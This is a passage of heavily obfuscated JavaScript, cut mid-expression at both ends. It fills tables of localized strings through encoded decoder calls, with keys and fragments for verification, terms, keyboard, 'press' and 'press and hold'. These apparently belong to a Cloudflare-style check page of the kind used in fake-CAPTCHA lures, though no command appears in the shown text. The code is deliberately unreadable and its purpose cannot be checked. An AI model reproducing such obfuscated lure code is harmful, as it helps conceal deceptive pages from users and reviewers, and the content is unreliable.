3578c('Wo%*',0x3bc4,0x28ea,0x2fda,0x24ab)+'r']=_0x45b19b(0x242d,0x23dd,0x1e79,0xc2d,'9jYw')+_0x45b19b(0x25d2,0x2777,0x184d,0x1e7b,'@9gY')+_0x23578c('srQ0',0x1563,0x2af1,0x126d,0x497)+_0x23578c('%kt*',0x1374,0x1fe3,0x1e77,0x31dd)+_0x45b19b(-0x71a,0x2142,0x1186,-0x36b,'#M58')+_0x23578c('E$k]',0x84e,-0x193,0x1485,0x2428)+'т\x20',_0x9e43d9[_0x45b19b(-0xe07,0xc70,0x671,-0x999,'%0rc')+_0x532de2(-0xf20,'okPo',-0x376,0x6e6,0x6b6)]=_0x52a79e(0x1a5e,0x2be4,0x24e2,0x2869,'%kt*')+_0x532de2(0x1d23,'2Bs8',0x261f,0xea5,0xd8)+_0x45b19b(0x1f0b,0x2411,0x27db,0x3bf8,'E$k]')+_0x532de2(0x19e2,'6gcD',0x29a4,0x3006,0x3843)+_0x45b19b(0x18d7,0x2b4c,0x312c,0x2d83,'DxcY')+_0x23578c('Xh&0',0x1c4a,0x281a,0x2d21,0x3552)+_0x23578c('#M58',0x1707,0x1514,0x257c,0x10dd)+'я',_0x9e43d9[_0x45b19b(-0x12e,0xded,0x60e,0x94f,'Cks#')+_0x23578c('2Bs8',0x27ea,0x2b32,0x32f5,0x3aba)]=_0x532de2(0x2894,'I@s2',0x1f12,0x1e02,0x190a)+_0x532de2(0x3b65,'Btbe',0x31ab,0x236c,0x3b3f),_0x9e43d9[_0x31b301(0x25dc,0xde0,0x67a,'#M58',0x1346)]=_0x52a79e(0x34f0,0x1637,0x201f,0x211e,'a9*L')+_0x52a79e(0x1e57,0x3c6c,0x2deb,0x1951,'6gcD')+_0x23578c('6gcD',0x9d3,0x2c41,0x14a3,0xce)+_0x52a79e(0x4124,0x3db4,0x29d9,0x2ca9,'R**P')+_0x31b301(0x25b6,0x345d,0x3401,'4(A^',0x26de)+_0x31b301(0x3e6,0x590,0x1960,'FR]U',0x10a7)+'т',_0x9e43d9[_0x31b301(0x2b76,0x210d,0x18e7,'Btbe',0x1a1f)+'y']=_0x45b19b(0x160b,0xbbe,0x1069,0x1946,'2Bs8')+_0x45b19b(-0x10e7,0xef6,-0x141,-0x358,'Cks#'),_0x9e43d9[_0x532de2(0x111,'v@y3',0x1ab0,0x17c0,0x1ba3)+_0x52a79e(0x13f0,0x1828,0x410,0x1bae,'%kt*')+_0x52a79e(0x9f6,0x1a91,0x101e,0x1824,'2Bs8')]=_0x52a79e(0x1be2,0x27d6,0x2007,0x3609,')@(@')+_0x532de2(0x2ee8,'KRjk',0x38d9,0x2859,0x1eb1)+_0x45b19b(0x1e94,0x1ca1,0x12e3,-0x2bf,'KRjk')+_0x31b301(0x20bb,0x3184,0x2a1e,'kFg)',0x1c93)+_0x52a79e(0x210a,-0x498,0xc4c,0xc48,'#G6m')+_0x532de2(-0x892,'7(D%',-0x730,0xa44,0x20ab)+_0x532de2(0x27,'KRjk',0x17e7,0x80f,0x2201)+_0x31b301(0x42b1,0x30f8,0x35d9,'FEbz',0x2800)+_0x45b19b(0x107,0x2a69,0x17cb,0x3f2,'4(A^')+_0x31b301(0x30e2,0x3653,0x3935,'a9*L',0x1f1b)+_0x23578c('#G6m',0x22ac,-0x1cc,0xfcc,0x422)+_0x45b19b(0x1d75,0x1c23,0x3132,0x352a,'COwV')+_0x52a79e(0x3275,0x2c27,0x25e3,0x2e62,'!l4G')+_0x23578c('okPo',0x1eac,-0xc14,0x7b3,0x1205)+_0x532de2(0x1f6e,']!Ek',0x1a2c,0x1fbc,0x2560)+_0x23578c('^5ed',0x1693,0x76e,0x1f55,0x1cb2)+_0x45b19b(0x1bae,0x369,0x27f,0xeef,'@9gY')+_0x52a79e(0x260f,0x46db,0x30bf,0x2173,'Xh&0')+_0x31b301(0x869,0xe8a,0x3db,'KRjk',0x22e5)+_0x532de2(-0xfc0,'%0rc',0x8b,0x41d,-0x1155)+_0x31b301(0xe60,0x5fe,0x64b,'jr[C',0x1cac)+_0x532de2(-0x92e,'v@y3',0x1913,0x93d,-0x27f)+_0x45b19b(0x2758,0x1650,0x3081,0x444c,'eMpE')+_0x45b19b(0x15f4,0x286f,0x1e4f,0x2620,'7(D%')+_0x532de2(0x43e1,'dq#k',0x24b5,0x33c9,0x2d89)+_0x23578c('KRjk',0x2c04,0x24ca,0x3677,0x49df)+_0x52a79e(-0xaec,-0x1775,-0x187,-0x641,'Btbe')+_0x31b301(0x1a91,0x2fb8,0x46bb,'!x1s',0x38e3)+_0x532de2(0x20ee,'@JTN',0xbce,0x8f7,0x45b)+_0x31b301(0x24fe,0xd33,0x5c7,'WJk9',0xc51)+_0x31b301(0x22e7,0x2ad5,0x29ae,'YBQO',0x3b3f)+_0x45b19b(0x3f19,0x1908,0x26d1,0x16f6,'gSk8')+_0x532de2(0x1d87,'#M58',0x1dbd,0x133b,0x22cd)+_0x52a79e(0x1105,0x225e,0x2794,0x1ef1,'^5ed'),_0x9e43d9[_0x532de2(0x59c,'WJk9',-0x9c8,0x3b2,0xd93)]=_0x532de2(0x1d21,'#G6m',0x2c60,0x1690,0x13d2)+_0x45b19b(0x6e1,0x2483,0xe34,-0x5f1,'[YAb'),_0x9e43d9[_0x23578c('gSk8',-0xd2a,0x800,0xb4e,-0x706)+_0x45b19b(0x108a,0x21f3,0x155d,0x2b91,'COwV')]=_0x31b301(0x28d2,0xf2e,0x104d,'Cks#',0x12b6)+_0x23578c('@9gY',0x1e02,0x14dd,0x2cae,0x3350)+_0x23578c('6gcD',0x341b,0x3916,0x3373,0x1b09)+_0x52a79e(0x24b3,0x15cb,0xddd,0x27f3,'%kt*')+_0x45b19b(-0xe46,-0x1010,0x4bb,0xafd,'w6au')+_0x52a79e(0x2c1d,0x89f,0x21f6,0x2087,'eMpE')+_0x52a79e(0x1a7d,0x268a,0x1d45,0x1eb9,'7(D%')+'те',_0x9e43d9[_0x45b19b(-0x196,0x2478,0x1504,0x15fc,'YBQO')+_0x23578c('w6au',0x3d51,0x4263,0x3277,0x2df5)]=_0x23578c('u&NN',0x4b42,0x2b65,0x36b3,0x1e97)+_0x532de2(0x3712,'9jYw',0x2f76,0x340b,0x46b4)+_0x532de2(0x2261,'E$k]',0x3721,0x1d7f,0x2984)+_0x52a79e(0x27a4,0x2d35,0x31b1,0x4152,'Wo%*'),_0x9e43d9[_0x45b19b(0x2131,0xf3b,0xff5,-0x5ff,'okPo')+'y']=_0x23578c('@quo',0x289c,0x2455,0x25ec,0x3db7)+_0x532de2(0x2a30,']Z9e',0x4d53,0x3717,0x20bd)+_0x23578c(']Z9e',0x281a,0x4c7c,0x33c2,0x3b8d)+_0x532de2(0x1584,'eMpE',0x1f3e,0x21fa,0xf4e);var _0x51f329={};_0x51f329[_0x23578c('R**P',0x3b5d,0x44a3,0x37de,0x2f7c)]=_0x23578c('L7y8',0x2e5f,0x24d9,0x1f4f,0x1453),_0x51f329[_0x532de2(0x1d61,'2Bs8',0x60,0x7c4,-0xd7d)+_0x31b301(0x1ef0,0x56e,-0xec6,'I@s2',0x1281)+'mp']=_0x52a79e(0x3bd5,0x3064,0x22d9,0x294d,'Cks#')+_0x31b301(0x4c28,0x3734,0x4e91,')@(@',0x2a01)+_0x45b19b(0x2d26,0x2e23,0x2779,0x2280,'Cks#'),_0x51f329[_0x23578c('srQ0',0x2f0,0x27e3,0x158b,0x23cd)+_0x31b301(0x5b9,0x86c,0x194e,'Xh&0',0x17e5)]=_0x31b301(0x1a2a,0xfd0,0x1c11,'gSk8',0xcc7)+_0x45b19b(-0xee,0x162f,0x17df,0x2376,'Btbe')+_0x45b19b(0x3b9,0x39c,0xa11,-0x35d,'a9*L')+_0x52a79e(0x1d7f,0x2afc,0x2c6c,0x1550,'Wo%*'),_0x51f329[_0x23578c('u&NN',0x1233,-0x37f,0x10de,0x1aaa)+'um']=_0x31b301(0x51b,0x93b,0x156c,'le)T',-0xda0)+'類',_0x51f329[_0x52a79e(0x1b5b,0xfe7,0x18ff,0x23e3,'!l4G')]=_0x532de2(0x7ee,'okPo',0xa76,0x1deb,0x480)+'..',_0x51f329[_0x52a79e(0x2b93,0x2afc,0x132c,0x3b5,'[YAb')+'cy']=_0x45b19b(0x305,0xc03,0x8b4,-0x436,'srQ0'),_0x51f329[_0x532de2(0xf15,'WJk9',0x23fd,0x1bed,0xc3a)]='條款',_0x51f329[_0x52a79e(-0x15ab,0xb8b,0xbc,-0x18db,')@(@')]=_0x23578c(')@(@',0xb8a,0x2e2b,0x2265,0x2116)+_0x532de2(0x1be6,'COwV',0x2a6c,0x3509,0x30c8),_0x51f329['cf']=_0x31b301(0x1937,0x1145,0x603,'4(A^',0x1d66)+_0x532de2(0x826,']!Ek',0x1fa7,0x1e33,0x544),_0x51f329[_0x45b19b(0xc3f,0x3034,0x19d5,0x2c08,'@JTN')+'r']=_0x45b19b(0x26ac,0x4506,0x2d98,0x3d1f,'Cks#')+_0x532de2(0x1c16,'le)T',0x2ac8,0x333a,0x3d0b),_0x51f329[_0x45b19b(0x283d,0x1a97,0x1f57,0x2b65,'w6au')+_0x45b19b(0x301,-0x155c,0xe4,0x1639,']Z9e')]=_0x52a79e(0x2694,0x2955,0x25a7,0x1711,'@9gY')+_0x532de2(0x37d3,'FR]U',0x326a,0x27a7,0x3ed7),_0x51f329[_0x31b301(-0x7d1,0x5bb,-0x103f,'@JTN',0x186f)+_0x31b301(0x2e5f,0x3243,0x2002,'2Bs8',0x34fa)]='键盘',_0x51f329[_0x31b301(-0x664,0xde0,0x11f9,'#M58',-0x70c)]=_0x31b301(0x13cc,0x28d5,0x3ab4,'KRjk',0x27a3)+_0x31b301(0x3329,0x3665,0x4bcd,'gSk8',0x2f31),_0x51f329[_0x45b19b(0xbc5,-0x294,-0x89,-0x54b,'w6au')+'y']='验证',_0x51f329[_0x52a79e(0x2319,0x1f70,0x181e,0x24ff,'%kt*')+_0x532de2(0x4203,']Z9e',0x425c,0x3331,0x340e)+_0x52a79e(0x335,0x1435,0x346,0xbd7,'Cks#')]=_0x31b301(0x24af,0x15ce,-0x4,'#M58',0x18e7)+_0x45b19b(0x198b,0x27c8,0x2330,0x3039,'KRjk')+_0x45b19b(0x1c8b,0x3256,0x2afb,0x300c,'le)T')+_0x31b301(0x3431,0x27cb,0x1935,'le)T',0x3b8d)+_0x45b19b(0xc89,0x1cfc,0x1d5d,0x2f6e,'COwV')+_0x31b301(0x46b6,0x3394,0x419a,'YBQO',0x4929)+_0x23578c('dq#k',0x2cf9,0x2521,0x2f65,0x43e9)+_0x45b19b(0x28ce,0x15ba,0x175b,0x1d82,']!Ek')+_0x532de2(0x21c7,'w6au',0x2e7a,0x186f,0x3022)+'。',_0x51f329[_0x532de2(0x1e4b,'FEbz',0x1bc6,0x1ebe,0x14f5)]='按下',_0x51f329[_0x31b301(-0xe23,0xa65,0x6ad,'@quo',-0xd9b)+_0x532de2(0x23c1,'jr[C',0x3eee,0x328a,0x2ca8)]=_0x31b301(0x327f,0x34f8,0x464e,'[z0#',0x275f)+_0x532de2(0x16ab,'L7y8',0x570,0x3fd,0xe27),_0x51f329[_0x45b19b(0x1428,0x1a78,0x1ff7,0x2fef,'#M58')+_0x31b301(0x3af7,0x2601,0x3df6,'Btbe',0x3dc5)]='按住',_0x51f329[_0x52a79e(0x316b,0x27bc,0x1cb6,0x2e88,'dq#k')+'y']=_0x532de2(0x3920,'eMpE',0x38a2,0x211c,0x3958)+'上';var _0x5d1406={};_0x5d1406[_0x31b301(0x39d7,0x372c,0x3d20,'R**P',0x47ab)]=_0x23578c('[z0#',0x17d9,0xf76,0x1170,0x13a2)+_0x532de2(0x2730,']Z9e',0x2ff4,0x34cb,0x20c5)+_0x31b301(0x135b,0x26f3,0x1723,'!l4G',0x21c2)+_0x45b19b(0x3d1,0x320,0xdb,-0xb69,'gB2p')+'..',_0x5d1406[_0x532de2(0x2190,'v@y3',0x4284,0x2e68,0x1818)+_0x532de2(0x24d2,'@JTN',0x18ac,0x10b4,0x2752)+'mp']=_0x31b301(0x256a,0x3021,0x2998,'#M58',0x4917)+_0x532de2(0x25ec,']!Ek',0x3ca3,0x23aa,0xb74)+_0x45b19b(0x277d,0x23a6,0x190c,0x217,'Wo%*')+_0x23578c('#G6m',-0x68b,0x3f0,0xd4f,0x88b)+_0x31b301(0x2ed1,0x294e,0x2b42,'a9*L',0x114e)+_0x52a79e(0x1572,0x1169,0x1760,0x2c03,'#G6m')+_0x23578c(')@(@',0x4197,0x2558,0x35e8,0x2ffd)+_0x23578c('%kt*',0x399c,0x30d1,0x2461,0x2cc4)+_0x23578c('[z0#',0x2565,0x2138,0x1c48,0x2b4f)+_0x23578c('R**P',0x1b1f,0x21ce,0x29ed,0x3c0c)+_0x31b301(0x2480,0x353a,0x38bc,'okPo',0x2f1e),_0x5d1406[_0x52a79e(0x35f3,0x3e74,0x2429,0x303d,'#M58')+_0x31b301(0x46db,0x2dfd,0x38f8,'I@s2',0x3cc4)]=_0x31b301(0xfc9,0x2330,0xfa9,'WJk9',0xb3d)+_0x31b301(-0x1a3,0xcad,0xd8d,'[YAb',-0x144)+_0x532de2(0x1757,'7(D%',0x56f,0x625,-0x1bd)+_0x31b301(0x1035,0xfb1,-0x30c,')@(@',0x2a0)+_0x52a79e(0x47c2,0x2c19,0x3259,0x3b30,'pBra')+_0x31b301(0x1e5e,0x700,0x1db2,'Btbe',-0xf87)+_0x45b19b(0x19a7,-0x2ec,0x1225,0x1d04,'R**P')+_0x52a79e(0x1769,0x2620,0x1497,0x2315,']Z9e')+_0x23578c('9jYw',-0x1a7,0x2aa8,0x1581,0x2f33)+'a.',_0x5d1406[_0x45b19b(0x3296,0x38d9,0x2606,0x27e5,'jr[C')+'um']=_0x23578c('@9gY',0x1b38,0x3340,0x25ef,0x3582)+_0x23578c('Xh&0',0x1418,0x14e6,0x11b4,0x2646)+_0x23578c('Cks#',0x2048,0x3885,0x2950,0x1c9c)+_0x45b19b(0x4393,0x1f0e,0x30aa,0x2958,'Wo%*')+'ba',_0x5d1406[_0x45b19b(0x1c68,0x9e0,0x4d2,-0x1334,'9jYw')]=_0x23578c('w6au',0x223c,0x2413,0x31f5,0x302d)+_0x31b301(0xe25,0x11bd,0x1750,'%kt*',0x116e)+_0x23578c(']Z9e',0x2ccd,0x4c25,0x36f4,0x3b4d)+'.',_0x5d1406[_0x52a79e(0x2607,0x3b6d,0x2c58,0x16b0,'dq#k')+'cy']=_0x532de2(0x260c,'pBra',0x14e7,0x112d,-0x358)+_0x532de2(0x284,'YBQO',0x2af0,0x1b3e,0x107),_0x5d1406[_0x31b301(0x19f3,0x28b0,0x3672,'Cks#',0x425a)]=_0x31b301(0x17d5,0x20c1,0x256f,'E$k]',0x1027)+'be',_0x5d1406[_0x45b19b(0x3b4,0xa9b,0x965,-0x4b9,'COwV')]=_0x23578c(']Z9e',0x3e80,0x4a9e,0x38aa,0x3cf1)+_0x23578c('WJk9',0x2266,0x13cd,0xa25,-0x46f),_0x5d1406['cf']=_0x23578c(']Z9e',-0x6f6,-0x69a,0xc19,0xf3c)+_0x45b19b(0x34a9,0x15b9,0x25c1,0x1391,'le)T'),_0x5d1406[_0x23578c('Cks#',0x344e,0x19bc,0x2396,0x3a1b)+'r']=_0x45b19b(0x1b81,0x222b,0x28ca,0x17dc,'@JTN')+_0x45b19b(0xd14,-0x18dd,-0x7b,-0x1800,']!Ek')+_0x45b19b(0x2558,0x3664,0x2711,0x3866,'gB2p')+_0x52a79e(0x30e4,0x17f1,0x1d5f,0x17d9,'Btbe')+_0x23578c('Btbe',0x131b,0xb62,0x2106,0x8ce)+'z\x20',_0x5d1406[_0x31b301(0x34f0,0x3544,0x4784,']Z9e',0x3616)+_0x31b301(0x4cf,0xdd4,0xa89,'@9gY',0xc9d)]=_0x52a79e(0x1525,0x4ac,0xa07,0x1e,'KRjk')+_0x45b19b(0x1ae5,0x5bc,0xc5e,0x107f,'Btbe')+_0x31b301(0x3c51,0x2470,0x2de2,'9jYw',0x1f9f)+_0x45b19b(0x1b68,0x1a5b,0x2a5c,0x355e,'DxcY')+_0x23578c('YBQO',0x2976,0x14c9,0x1cd7,0x10b7)+_0x31b301(0x28a2,0x21c1,0x2a44,'srQ0',0x24f8),_0x5d1406[_0x31b301(0x14e,0x5bb,0x10a7,'@JTN',0x16a6)+_0x23578c('^5ed',-0x4e2,-0x680,0x608,0x1ca0)]=_0x45b19b(0x3fb,0xa56,0x125a,0x180a,'gB2p')+_0x52a79e(0x4b32,0x1e56,0x31b3,0x3949,'u&NN'),_0x5d1406[_0x45b19b(0x2ace,0x2815,0x261b,0x2d4d,'u&NN')]=_0x52a79e(0x2f76,0x34d2,0x2059,0x20c3,'Cks#')+_0x52a79e(0x2ac,0x1c11,0x1de,0x21a,'#M58')+_0x52a79e(0xf21,0xf4e,0xa5e,0x1d25,'%0rc')+_0x45b19b(0x7db,0x2250,0x18ac,0x38,'!x1s')+_0x31b301(0xef2,0x1554,0x4f5,'COwV',0x1ead)+_0x23578c('L7y8',0x1057,0x9ac,0x1eef,0x2fc0)+'ot',_0x5d1406[_0x532de2(0x21e7,'@9gY',0x3604,0x1ffd,0x1850)+'y']=_0x532de2(0x2422,'Xh&0',0x48b9,0x31e1,0x25a2)+'di',_0x5d1406[_0x52a79e(0x2287,0x3d31,0x2d51,0x350e,'dq#k')+_0x23578c('DxcY',0xf47,0x3631,0x2278,0xdd8)+_0x532de2(0x2c1c,'7(D%',0x1001,0x11db,0x1ff9)]=_0x31b301(0x131e,0x1a6f,0xc6f,'le)T',0x1fa1)+_0x45b19b(0x11ff,0x1d74,0x2575,0x10dc,'YBQO')+_0x23578c('YBQO',0x2703,0x1bf8,0x3107,0x1f3b)+_0x532de2(0x220b,'@JTN',0x1750,0x1b8c,0x21ed)+_0x31b301(0xd39,0x1837,0x2b4a,'!l4G',0x204)+_0x532de2(0x3357,'jr[C',0x1be8,0x2c9e,0x2e9e)+_0x532de2(0x1ab6,'6gcD',0x2005,0x17e7,0x2496)+_0x45b19b(0x2bf1,0x19cf,0x1aed,0x1f61,'!x1s')+_0x52a79e(0x2f99,0x28ca,0x27b6,0x2927,'4(A^')+_0x52a79e(0xae5,-0x124,0x1132,-0x3ee,'7(D%')+_0x52a79e(0x2217,-0x96d,0xf97,-0xa2e,'%kt*')+_0x45b19b(0x2172,0x28a8,0x1b7c,0x2b0a,'%kt*')+_0x23578c('gSk8',0x7e6,0x1412,0x15f3,0x3018)+_0x31b301(0x36d4,0x218d,0xf46,'2Bs8',0x1a02)+_0x23578c('%0rc',0x1c19,0x1aa7,0x199c,0x4ad)+_0x532de2(0x177,']Z9e',-0x514,0x374,-0xcf2)+_0x31b301(-0x9e6,0x76d,-0xc55,'4(A^',0x4b5)+_0x532de2(0x331e,'@9gY',0x16b8,0x2bb1,0x3f95)+_0x23578c('pBra',0x9fb,0x1b08,0x1d81,0x14a4)+_0x31b301(-0xad8,0x898,0xb6e,'Cks#',0x1c58)+_0x45b19b(-0x2cb,0x26e0,0xd36,0x657,'YBQO')+_0x23578c('a9*L',0x30a0,0x2ad4,0x2f46,0x1983)+_0x52a79e(0x498,0x1244,0x7d0,0x488,'pBra')+_0x23578c('7UWi',-0xb06,0x1d6d,0xf14,0x72a)+_0x31b301(0x1f02,0x100d,0x259b,'a9*L',-0x286)+_0x31b301(0x4275,0x3267,0x1e7a,'dq#k',0x26cb)+_0x532de2(0x31f,'a9*L',0x2811,0x1a76,0x2cbe)+_0x532de2(-0x382,'Wo%*',0xe11,0x121d,0x2694)+_0x52a79e(0x1a4e,0x3ce4,0x2855,0x2c49,']Z9e')+_0x45b19b(0x1bb6,-0x159,0x1384,-0x672,'YBQO')+_0x45b19b(0xb43,0x46c,0x127e,-0x788,'w6au')+_0x52a79e(0x2b3d,0xaa,0x11f4,0xd26,'Cks#'),_0x5d1406[_0x532de2(0x872,'9jYw',0xccc,0x6e2,0x60)]=_0x532de2(-0x717,'dq#k',0x667,0xc9f,0x365)+_0x52a79e(0x22fe,0x45e4,0x2fc1,0x178f,'^5ed'),_0x5d1406[_0x45b19b(0x10dc,0x1379,0x20f6,0xaf9,'#G6m')+_0x31b301(0x41b5,0x3319,0x3411,'jr[C',0x3aaf)]=_0x31b301(0xab8,0xddc,0xa37,'@JTN',-0x672)+_0x31b301(0x110,0x14d0,0xc5c,'!l4G',0x1799)+_0x45b19b(0xa32,-0x60f,0xf83,0x106b,'COwV')+_0x52a79e(-0x18bf,-0x211,-0x46,0xac7,'Cks#')+_0x45b19b(0x17ba,0x2297,0x2d1f,0x4065,'kFg)')+_0x31b301(0x1752,0x592,0x581,'FEbz',-0x303)+_0x31b301(0x4e1c,0x37f3,0x45da,'E$k]',0x2ed3),_0x5d1406[_0x45b19b(0x4079,0x3b8e,0x32d3,0x1afa,'6gcD')+_0x31b301(0x2118,0x234a,0xb27,'Cks#',0x1197)]=_0x52a79e(0x36ef,0x38e6,0x2418,0xa24,'!x1s')+_0x532de2(0x3fd0,'eMpE',0x27e7,0x31a3,0x26d0)+_0x45b19b(0x1167,0xe70,0x315,0x1855,'!l4G')+_0x31b301(-0xcc8,0x600,0x779,'2Bs8',-0x11a4)+'e',_0x5d1406[_0x31b301(0x309b,0x1a32,0x1bcb,'!x1s',0x1bd0)+'y']=_0x31b301(-0x55e,0x78a,0x15b7,'srQ0',0x557)+_0x31b301(0x18f4,0xa8f,-0x13,'eMpE',0x1665)+_0x52a79e(0x342d,0x278f,0x26b0,0x2f26,'COwV')+_0x45b19b(-0x9a8,0x63b,0xb32,-0xaba,'eMpE');var _0x267c1a={};_0x267c1a[_0x532de2(0x4726,'v@y3',0x2748,0x367f,0x2fd5)]=_0x23578c('L7y8',0x1a8a,0x22fd,0x310b,0x381f)+_0x23578c('I@s2',0x43f1,0x4218,0x2b6a,0x3782),_0x267c1a[_0x532de2(0x2ae5,'v@y3',0x412d,0x2e68,0x18f7)+_0x31b301(0x2d2b,0x3581,0x2d15,'WJk9',0x2366)+'mp']=_0x23578c('!x1s',0x828,0x1f30,0x1ab0,0x222d)+_0x31b301(0x23fb,0x2369,0x2bcf,'[z0#',0x3831)+_0x31b301(0x12db,0x183e,0xf45,'7UWi',0x3080)+_0x23578c('4(A^',0x6aa,0x248b,0x1a00,0x2795)+_0x23578c('E$k]',0x3da2,0x46fb,0x2cb7,0x15e5)+_0x45b19b(-0x1442,0xe03,-0xb7,0x49b,'Wo%*')+_0x31b301(0x742,0x1af1,0xfc0,'DxcY',0x31db)+_0x52a79e(0x19b9,0x30a2,0x2cd7,0x3c46,'jr[C')+_0x45b19b(0x272e,0x35e9,0x26c8,0x1c78,'srQ0')+_0x23578c('FEbz',0x204e,0x2056,0x11fd,0x26c0)+_0x45b19b(0x2cf0,0x1723,0x1cde,0x1860,'WJk9'),_0x267c1a[_0x45b19b(0x1e1e,0x8b5,0x2183,0xc18,'@9gY')+_0x532de2(0x2b58,'!l4G',0x28e3,0x1fbb,0x2410)]=_0x23578c('DxcY',0x1b87,0xcb0,0x213d,0x3597)+_0x31b301(0x3720,0x3366,0x2835,'FEbz',0x2712)+_0x31b301(0x2e76,0x27bd,0x25bf,'I@s2',0x3e4b)+_0x52a79e(0x11bd,0x2c77,0x2b04,0x3b86,'4(A^')+_0x31b301(0x1c9e,0x1797,0x378,'9jYw',0xafd)+_0x532de2(0x2bba,'DxcY',0x54a,0x1dbc,0x25f2)+_0x52a79e(0x1803,0x3548,0x2981,0x2023,'4(A^')+_0x532de2(-0x1363,')@(@',0x50f,0x5c0,-0x1224)+_0x52a79e(0x10c1,0x1741,0x1acb,0x9c2,'jr[C')+_0x532de2(0x33dd,'%kt*',0x1384,0x2c0e,0x1bf9)+_0x23578c('eMpE',0x3016,0x2fa1,0x1fa0,0x34a5)+_0x31b301(0x1f58,0x2642,0x39e3,'okPo',0x30b3)+_0x31b301(0x28a9,0x2183,0x2f35,'2Bs8',0x3732)+_0x31b301(0x40e1,0x2afd,0x429e,'^5ed',0x407c)+_0x31b301(0x2595,0x357e,0x2939,'Xh&0',0x3731)+_0x31b301(0x3145,0x353e,0x39a8,'2Bs8',0x4e7f)+_0x45b19b(0xc4d,0x682,0x48d,-0x146b,'srQ0')+'í.',_0x267c1a[_0x23578c('7(D%',0x1883,0x25e7,0x2d71,0x3199)+'um']=_0x31b301(0x2ea,0x8a2,0xc6a,'!l4G',0x45c)+_0x23578c('FEbz',0x88b,0x22f0,0x173a,0x2f0d)+_0x532de2(-0x358,'E$k]',-0xd27,0x61c,0x16cf)+_0x45b19b(0x1f11,0x28bf,0x272a,0x2e23,'Xh&0')+_0x52a79e(0x2644,0x11ec,0x264a,0x12ac,'^5ed'),_0x267c1a[_0x532de2(0x67e,')@(@',0x11c5,0x120c,0x508)]=_0x52a79e(0x3048,0x1e5a,0x22c3,0x2167,'E$k]')+_0x45b19b(0x1f88,0x757,0xc33,0x6cc,'@JTN'),_0x267c1a[_0x31b301(0x13e1,0x15e3,0x1794,'4(A^',0x1102)+'cy']=_0x532de2(0x1df3,'kFg)',0x27f5,0xfa4,0xb6c)+_0x532de2(0x31ac,'#M58',0x2280,0x1855,0x9e),_0x267c1a[_0x532de2(-0xf88,'7UWi',0x3b7,0x48f,0x13e2)]=_0x45b19b(0x4295,0x17c4,0x2b2e,0x35b5,'Xh&0')+_0x31b301(0x3e41,0x262d,0x3ff2,'le)T',0x1e0f),_0x267c1a[_0x23578c('R**P',0x2611,0x2a9b,0x13c0,-0x474)]=_0x31b301(0x2ff9,0x320d,0x2661,'jr[C',0x43d1)+_0x45b19b(-0x5c6,0x1f2d,0xc6a,0x18c8,'jr[C'),_0x267c1a['cf']=_0x23578c('w6au',0x1dfb,0x2929,0x191a,0x14aa)+_0x31b301(0xdf6,0x763,0xf09,'I@s2',-0x8e7),_0x267c1a[_0x532de2(0x270e,'kFg)',0x1c2d,0x26bc,0x2d15)+'r']=_0x52a79e(0x3c87,0x2784,0x25ef,0x32e1,'7UWi')+_0x52a79e(0x2c28,0x38b,0x1271,0xe5c,'u&NN')+_0x45b19b(0x2b14,0x2266,0x2c44,0x36ce,'@JTN')+_0x52a79e(0x1380,0x2f00,0x1631,0x423,'v@y3')+_0x23578c('gSk8',0x2f64,0x1be9,0x180b,0x234)+_0x532de2(0x1e9d,'u&NN',0x78b,0x6fd,0x14fc)+_0x532de2(0x3101,'Cks#',0x1178,0x1a41,0x3b2)+_0x31b301(0x3530,0x1fa8,0x15a6,'#G6m',0x1c7e)+'t\x20',_0x267c1a[_0x31b301(0x3fe2,0x308f,0x1ab5,'#M58',0x2af4)+_0x532de2(0x277d,']!Ek',0x1ca1,0x2455,0x3db6)]=_0x31b301(0x948,0x6d1,0x5d7,'%0rc',0xa99)+_0x45b19b(0x1e1d,0x2edb,0x2c64,0x2e89,'pBra')+_0x31b301(0x4164,0x330b,0x19b1,'DxcY',0x3023)+_0x31b301(0x36f8,0x2dec,0x1e0c,'u&NN',0x2616)+_0x31b301(0x2245,0x2c71,0x1f77,'[YAb',0x42fa)+_0x31b301(0x1d2c,0x567,-0xa43,'gB2p',0xff),_0x267c1a[_0x31b301(-0xa10,0x6e2,0x1da6,'@9gY',-0x950)+_0x45b19b(-0x1544,0xfe3,0xd7,0x4ce,'Btbe')]=_0x23578c('DxcY',-0xbc3,0x1b20,0x80b,0xa9d)+_0x45b19b(-0x89,0x2f62,0x17cc,0x216f,'COwV'),_0x267c1a[_0x45b19b(0xef3,0x27d8,0xe2e,0x948,'w6au')]=_0x532de2(0x3d1c,'kFg)',0x31cd,0x2571,0x1533)+_0x31b301(-0x1364,0x68f,-0x1129,'kFg)',0x148a)+_0x23578c('Cks#',0xb4e,0x1395,0x9cd,-0xd27)+_0x31b301(0x1570,0x2422,0xcdb,'v@y3',0x2d1a)+_0x45b19b(0x2b90,0x33c5,0x2409,0xfed,'FEbz')+_0x23578c('7UWi',0x460,-0xf05,0x92b,0x5e5)+_0x31b301(0x118c,0x27ed,0x1a8b,'@quo',0x292d),_0x267c1a[_0x52a79e(0x2e1c,0x3aae,0x20e9,0x804,'^5ed')+'y']=_0x45b19b(0x26a0,0x37e1,0x2068,0x22fd,'#G6m')+'t',_0x267c1a[_0x52a79e(0x1417,0x18dd,0x1a14,0x4ed,'2Bs8')+_0x45b19b(0x2ca0,0x2897,0x24b8,0x1eeb,'L7y8')+_0x52a79e(-0x692,0x5f9,0xbc0,0x575,']!Ek')]=_0x45b19b(0x1119,0x9b7,0xfde,0xd00,'jr[C')+_0x45b19b(0x45c,-0x1a5d,-0x107,0x9d,'gSk8')+_0x31b301(0x32fd,0x1cf1,0x1723,'a9*L',0x19c6)+_0x31b301(0x25d4,0x14d7,-0x1e7,'%kt*',0x2ee0)+_0x52a79e(0xcdd,0xd3c,0x2208,0x108e,'R**P')+_0x23578c('7UWi',0x1315,0x1f46,0x120d,0x20fc)+_0x45b19b(0x39f,0x11fb,0x1411,0xd92,'@JTN')+_0x52a79e(0x4833,0x2fb6,0x2f1c,0x236d,'!l4G')+_0x532de2(0x173a,'v@y3',0x1e15,0x1437,0x12a7)+_0x532de2(0x226e,'eMpE',0x3287,0x1d24,0x244e)+_0x23578c('L7y8',0x387e,0x1a7d,0x2deb,0x38b6)+_0x532de2(-0x795,'v@y3',0x160d,0x624,-0xb4f)+_0x52a79e(0x228f,0x1607,0x2440,0x1e7a,'a9*L')+_0x52a79e(-0x143f,-0xaeb,0x315,-0x3cf,'FEbz')+_0x45b19b(0xcfb,0x261,0x1e5,0x1a8b,'eMpE')+_0x23578c('2Bs8',0x3e7f,0x39a9,0x2848,0x2c86)+_0x45b19b(0x168,0x2a72,0x10c8,0x12dc,'dq#k')+_0x532de2(0x28ab,'w6au',0x